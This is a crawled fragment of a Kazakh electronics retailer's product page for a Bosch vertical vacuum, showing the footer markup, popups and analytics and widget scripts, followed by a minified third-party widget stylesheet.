									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;piylesosiy_bosch_bbh3k2801&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fpiylesosiy_bosch_bbh3k2801" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fpiylesosiy_bosch_bbh3k2801" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(600310, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '600310',
                    content_type: 'product',
                    name: 'Вертикальный пылесос Bosch BBH3K2801',
                    quantity: 1,
                    price: 90990,
                    value: 90990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Техника по уходу за домом',
                'Вертикальные и ручные пылесосы',
                'Bosch',
                'Вертикальный пылесос Bosch BBH3K2801',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mw2.breezyx.space/static/index.css
body_size: 77871
content:
@charset "UTF-8";@import"https://fonts.googleapis.com/css2?family=Manrope:wght@400;700&display=swap";:root{--vs-colors--lightest: #808d9a;--vs-colors--light: rgba(60, 60, 60, .5);--vs-colors--dark: #333;--vs-colors--darkest: rgba(0, 0, 0, .15);--vs-search-input-color: inherit;--vs-search-input-placeholder-color: inherit;--vs-font-size: 1rem;--vs-line-height: 1.4;--vs-state-disabled-bg: rgb(248, 248, 248);--vs-state-disabled-color: var(--vs-colors--light);--vs-state-disabled-controls-color: var(--vs-colors--light);--vs-state-disabled-cursor: not-allowed;--vs-border-color: var(--vs-colors--lightest);--vs-border-width: 1px;--vs-border-style: solid;--vs-border-radius: 6px;--vs-actions-padding: 2px 6px 0 3px;--vs-controls-color: var(--vs-colors--light);--vs-controls-size: 1;--vs-controls--deselect-text-shadow: 0 1px 0 #fff;--vs-selected-bg: #f0f0f0;--vs-selected-color: var(--vs-colors--dark);--vs-selected-border-color: var(--vs-border-color);--vs-selected-border-style: var(--vs-border-style);--vs-selected-border-width: var(--vs-border-width);--vs-dropdown-bg: #fff;--vs-dropdown-color: inherit;--vs-dropdown-z-index: 1000;--vs-dropdown-min-width: 160px;--vs-dropdown-max-height: 146px;--vs-dropdown-box-shadow: 0px 3px 6px 0px var(--vs-colors--darkest);--vs-dropdown-option-bg: #000;--vs-dropdown-option-color: var(--vs-dropdown-color);--vs-dropdown-option-padding: 10px 16px;--vs-dropdown-option--active-bg: #f4f6f8;--vs-dropdown-option--active-color: black;--vs-dropdown-option--deselect-bg: #fb5858;--vs-dropdown-option--deselect-color: #fff;--vs-transition-timing-function: cubic-bezier(1, -.115, .975, .855);--vs-transition-duration: .15s}@media screen and (min-width: 768px){:root{--vs-dropdown-max-height: 350px}}.v-select{position:relative;font-family:inherit;transition:box-shadow .15s ease}.v-select,.v-select *{box-sizing:border-box}:root{--vs-transition-timing-function: cubic-bezier(1, .5, .8, 1);--vs-transition-duration: .15s}@-webkit-keyframes vSelectSpinner{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes vSelectSpinner{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.vs__fade-enter-active,.vs__fade-leave-active{pointer-events:none;transition:opacity var(--vs-transition-duration) var(--vs-transition-timing-function)}.vs__fade-enter,.vs__fade-leave-to{opacity:0}:root{--vs-disabled-bg: var(--vs-state-disabled-bg);--vs-disabled-color: var(--vs-state-disabled-color);--vs-disabled-cursor: var(--vs-state-disabled-cursor)}.vs--disabled .vs__dropdown-toggle,.vs--disabled .vs__clear,.vs--disabled .vs__search,.vs--disabled .vs__selected,.vs--disabled .vs__open-indicator{cursor:var(--vs-disabled-cursor);background-color:var(--vs-disabled-bg)}.v-select[dir=rtl] .vs__actions{padding:0 3px 0 6px}.v-select[dir=rtl] .vs__clear{margin-left:6px;margin-right:0}.v-select[dir=rtl] .vs__deselect{margin-left:0;margin-right:2px}.v-select[dir=rtl] .vs__dropdown-menu{text-align:right}.vs__dropdown-toggle{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:flex;background:none;border:var(--vs-border-width) var(--vs-border-style) var(--vs-border-color);border-radius:var(--vs-border-radius);white-space:normal;padding:5px;transition:border-color .15s ease}.vs__dropdown-toggle:hover{border-color:var(--custom-color-main-hover, var(--custom-color-main))}.vs__selected-options{display:flex;flex-basis:100%;flex-grow:1;flex-wrap:wrap;padding:0 2px;position:relative}.vs__actions{display:flex;align-items:center;padding:var(--vs-actions-padding)}.vs--searchable .vs__dropdown-toggle{cursor:text}.vs--unsearchable .vs__dropdown-toggle{cursor:pointer}.vs--open{box-shadow:0 1px 4px #6959cb66}.vs--open .vs__dropdown-toggle{border-color:var(--custom-color-main);border-bottom-color:transparent;border-bottom-left-radius:0;border-bottom-right-radius:0}.vs__open-indicator{transform:scale(var(--vs-controls-size));transition:transform var(--vs-transition-duration) var(--vs-transition-timing-function);transition-timing-function:var(--vs-transition-timing-function)}.vs--open .vs__open-indicator{transform:rotate(180deg) scale(var(--vs-controls-size))}.vs--loading .vs__open-indicator{opacity:0}.vs__clear{fill:var(--vs-controls-color);padding:0;border:0;background-color:transparent;cursor:pointer;margin-right:8px}.vs__dropdown-menu{display:block;box-sizing:border-box;position:absolute;top:calc(100% - var(--vs-border-width));left:0;z-index:var(--vs-dropdown-z-index);padding:5px 0;margin:0;width:100%;max-height:var(--vs-dropdown-max-height);min-width:var(--vs-dropdown-min-width);overflow-y:auto;box-shadow:var(--vs-dropdown-box-shadow);border:var(--vs-border-width) var(--vs-border-style) var(--custom-color-main);border-radius:0 0 var(--vs-border-radius) var(--vs-border-radius);text-align:left;list-style:none;background:var(--vs-dropdown-bg);color:var(--vs-dropdown-color)}.vs__no-options{text-align:center}.vs__dropdown-option{line-height:1.42857143;display:block;padding:var(--vs-dropdown-option-padding);clear:both;color:var(--vs-dropdown-option-color);white-space:nowrap;cursor:pointer}@media screen and (max-width: 767px){.vs__dropdown-option{font-size:calc(var(--custom-font-size) * 1);padding:8px}}.vs__dropdown-option--highlight{background:var(--vs-dropdown-option--active-bg);color:var(--vs-dropdown-option--active-color)}.vs__dropdown-option--deselect{background:var(--vs-dropdown-option--deselect-bg);color:var(--vs-dropdown-option--deselect-color)}.vs__dropdown-option--disabled{background:var(--vs-state-disabled-bg);color:var(--vs-state-disabled-color);cursor:var(--vs-state-disabled-cursor)}.vs__selected{display:flex;align-items:center;background-color:var(--vs-selected-bg);border:var(--vs-selected-border-width) var(--vs-selected-border-style) var(--vs-selected-border-color);border-radius:var(--vs-border-radius);color:var(--vs-selected-color);line-height:var(--vs-line-height);margin:0 2px;padding:0 .25em;z-index:0;transition:opacity .15s ease}@media screen and (max-width: 767px){.vs__selected{font-size:calc(var(--custom-font-size) * 1)}}.vs__deselect{display:inline-flex;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-left:4px;padding:0;border:0;cursor:pointer;background:none;fill:var(--vs-controls-color);text-shadow:var(--vs-controls--deselect-text-shadow)}.vs--single .vs__selected{background-color:transparent;border-color:transparent}.vs--single.vs--open .vs__selected,.vs--single.vs--loading .vs__selected{position:absolute;opacity:.4;margin-top:2px}@media screen and (max-width: 767px){.vs--single.vs--open .vs__selected,.vs--single.vs--loading .vs__selected{margin-top:3px}}.vs--single.vs--searching .vs__selected{display:none}.vs__search::-webkit-search-cancel-button{display:none}.vs__search::-webkit-search-decoration,.vs__search::-webkit-search-results-button,.vs__search::-webkit-search-results-decoration,.vs__search::-ms-clear{display:none}.vs__search,.vs__search:focus{color:var(--vs-search-input-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:var(--vs-line-height);font-size:var(--vs-font-size);border:1px solid transparent;border-left:none;outline:none;margin:2px 0;padding:0 7px;background:none;box-shadow:none;width:0;max-width:100%;flex-grow:1;z-index:1}.vs__search::-moz-placeholder{color:var(--vs-search-input-placeholder-color)}.vs__search::placeholder{color:var(--vs-search-input-placeholder-color)}.vs--unsearchable .vs__search{opacity:1}.vs--unsearchable:not(.vs--disabled) .vs__search{cursor:pointer}.vs--single.vs--searching:not(.vs--open):not(.vs--loading) .vs__search{opacity:.2}.vs__spinner{align-self:center;opacity:0;font-size:5px;text-indent:-9999em;overflow:hidden;border-top:.9em solid rgba(100,100,100,.1);border-right:.9em solid rgba(100,100,100,.1);border-bottom:.9em solid rgba(100,100,100,.1);border-left:.9em solid rgba(60,60,60,.45);transform:translateZ(0) scale(var(--vs-controls--spinner-size, var(--vs-controls-size)));-webkit-animation:vSelectSpinner 1.1s infinite linear;animation:vSelectSpinner 1.1s infinite linear;transition:opacity .1s}.vs__spinner,.vs__spinner:after{border-radius:50%;width:5em;height:5em;transform:scale(var(--vs-controls--spinner-size, var(--vs-controls-size)))}.vs--loading .vs__spinner{opacity:1}.tiw{--custom-font-family: Manrope, -apple-system, BlinkMacSystemFont, Open Sans, Segoe UI, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;--custom-font-size: 14px;--custom-color-text: #000;--custom-color-main: #6959cb;--custom-color-gray: #808D9A;font-family:var(--custom-font-family);font-size:calc(var(--custom-font-size) * 1.143);line-height:1.5;color:var(--custom-color-text)}.tiw__hidden{visibility:hidden}.tiw__link{color:#297bf6;font-size:calc(var(--custom-font-size) * .857);cursor:pointer;font-style:normal;font-weight:400;line-height:1.333;transition:color,.15s ease}.tiw__link:hover{color:#297bf6}.tiw input,.tiw button{font-family:inherit}.tiw *{box-sizing:border-box}.tiw__modal{background-color:#fff;border-radius:20px;max-width:448px;width:100%;margin:auto;position:relative}@media screen and (max-width: 767px){.tiw__modal{border-bottom-left-radius:0;border-bottom-right-radius:0;margin:unset;margin-top:auto;max-width:none;width:100%}}.tiw__title{font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;margin-bottom:4px}.tiw__text{font-size:calc(var(--custom-font-size) * 1);font-weight:400;line-height:140%;margin:0 0 4px}.tiw__ul{line-height:140%;margin-top:0;margin-bottom:16px}.tiw__ul li:not(:last-child){margin-bottom:4px}.tiw__ul_disc{list-style-type:disc;padding-left:16px}.tiw__icon{display:inline-block;transition:transform .15s ease}.tiw__icon *{transition:all .15s ease}.tiw__icon_up{transform:rotate(-90deg)}.tiw__icon_down{transform:rotate(90deg)}.tiw__icon_left{transform:rotate(180deg)}.tiw__icon_right{transform:rotate(0)}.tiw_group{display:flex;gap:12px}.tiw_group-sb{justify-content:space-between}.tiw_fs-12{font-size:calc(var(--custom-font-size) * .857)!important}.tiw_fs-14{font-size:calc(var(--custom-font-size) * 1)!important}.tiw_fs-16{font-size:calc(var(--custom-font-size) * 1.143)!important}.tiw_fw-400,.tiw_fw-700{font-weight:700!important}.tiw_tc{text-align:center}.tiw_ma{margin:auto}.tiw_mla{margin-left:auto}.tiw_mra{margin-right:auto}.tiw_mb8{margin-bottom:8px}.tiw_mb16{margin-bottom:16px}.tiw_mt16{margin-top:16px}.tiw_invisible{opacity:0;visibility:hidden;width:0;height:0}.tiw_hidden{display:none}.tiw_usn{user-select:none}.tiw__rolledStatus{display:inline-flex;padding:12px 20px;align-items:center;justify-content:flex-start;gap:12px;border-radius:4px;background-color:var(--custom-color-main);box-shadow:0 -2px 8px #00000026,0 2px 8px #00000026;width:calc(100% - 32px);max-width:300px;position:fixed;bottom:16px;left:50%;transform:translate(-50%);overflow:hidden;z-index:-1;transition:opacity .15s ease;opacity:0}@media screen and (max-width: 767px){.tiw__rolledStatus{border-radius:0;bottom:0px;transform:none;left:0;max-width:none;padding:8px 16px}}.tiw__rolledStatus__icons{width:24px;height:24px}@media screen and (max-width: 767px){.tiw__rolledStatus__icons{width:20px;height:20px}}.tiw__rolledStatus__icons .tiw__icon{width:24px;height:24px}@media screen and (max-width: 767px){.tiw__rolledStatus__icons .tiw__icon{width:20px;height:20px}}.tiw__rolledStatus__status{color:#fff;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1}@media screen and (max-width: 767px){.tiw__rolledStatus__status{font-size:calc(var(--custom-font-size) * .857)}}.tiw__rolledStatus__rollUp{margin-left:auto;width:20px;height:20px;cursor:pointer}.tiw__rolledStatus__loader{position:absolute;height:4px;left:0;bottom:0;background-color:#00e961;transition:width .9s ease}@media screen and (max-width: 767px){.tiw__rolledStatus__loader{height:3px}}.tiw__container{width:100%;height:100%;position:fixed;left:0;right:0;bottom:0;top:0;display:none}.tiw__container.tiw_embed{position:unset;left:unset;right:unset;bottom:unset;top:unset;width:100%}.tiw__backdrop{width:100%;height:100%;background-color:#00000080;position:absolute;top:0;left:0;transition:opacity .15s ease;opacity:0;z-index:-1}.tiw__wrapper{padding:16px;display:flex;justify-content:center;align-items:center;height:100%;overflow:auto}.tiw_embed .tiw__wrapper{overflow:unset}@media screen and (max-width: 767px){.tiw__wrapper{padding-bottom:0;padding-left:0;padding-right:0;align-items:flex-end;width:100%}}.tiw_open.tiw__container,.tiw_transition.tiw__container{display:block}@media screen and (max-width: 767px){.tiw_transition .tiw__modal{position:absolute}}.tiw_open:not(.tiw_embed) .tiw__modal{animation:slideUp .15s both}.tiw_open .tiw__backdrop{opacity:1}.tiw_open_rollDown{pointer-events:all;display:none!important;z-index:-1}.tiw_open_rollDown .tiw__modal{animation:slideDown .15s both}.tiw_open_rollDown .tiw__backdrop{opacity:0;display:none}.tiw_open_rollDown~.tiw__rolledStatus{opacity:1;z-index:auto}.tiw_transition{pointer-events:none}.tiw_transition.tiw__container{display:block}.tiw_close{pointer-events:none}.tiw_close .tiw__modal{animation:slideDown .15s both}@media screen and (max-width: 767px){.tiw_close .tiw__modal{position:absolute}}.tiw_close .tiw__backdrop{opacity:0}@keyframes slideUp{0%{transform:translateY(50px);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes slideDown{0%{transform:translateY(0);opacity:1}to{transform:translateY(50px);opacity:0}}.tiw__imageFullScreen{position:fixed;top:0;left:0;width:100%;height:100%;display:flex;background-color:#888}.tiw__imageFullScreen__image{width:100%;height:100%;max-width:fit-content;max-height:fit-content;object-fit:contain;margin:auto}.tiw__imageFullScreen__close{position:absolute;top:24px;right:24px;cursor:pointer}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x 